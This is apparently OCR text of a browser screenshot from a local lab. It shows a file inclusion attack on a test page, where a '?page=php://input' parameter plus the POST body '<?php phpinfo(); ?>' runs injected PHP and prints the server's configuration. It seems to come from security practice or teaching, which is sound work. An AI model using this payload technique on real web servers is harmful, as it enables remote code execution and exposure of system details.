 phpinfo() - Mozilla Firefox
phpinfo() × http://127.0....ion_post.php × +
127.0.0.1/FI/file_inclusion.php?page=php://input 133% Search
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/FI/file_inclusion.php?page=php://input -
Split URL +
Execute
Enable Post data Enable Referrer
Post data <?php phpinfo(); ?> -
+
PHP Version 7.0.29-1 php
System Linux Agnes 4.15.0-kali3-amd64 #1 SMP Debian 4.15.17-1kali1 (2018-04-25) x86_64
Build Date Apr 5 2018 08:31:53
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini